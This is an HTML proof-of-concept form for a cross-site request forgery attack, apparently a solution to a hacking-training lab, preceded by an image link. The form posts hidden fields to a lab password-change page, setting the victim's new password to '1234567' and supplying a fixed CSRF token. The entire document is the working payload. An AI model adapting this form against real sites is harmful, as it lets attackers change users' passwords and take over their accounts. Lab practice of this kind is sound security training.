 CSRF PoC FORM
<html>
<body>
<form method="POST" action="https://labs.hacktify.in/HTML/csrf_lab/lab_7/passwordChange.php">
<input type="hidden" name="newPassword" value="1234567"/>
<input type="hidden" name="newPassword2" value="1234567"/>
<input type="hidden" name="csrf" value="9f30abfb7a0141bb657fa6d587a5878b"/>
<input type="submit" value="Submit">
</form>
</body>
<html>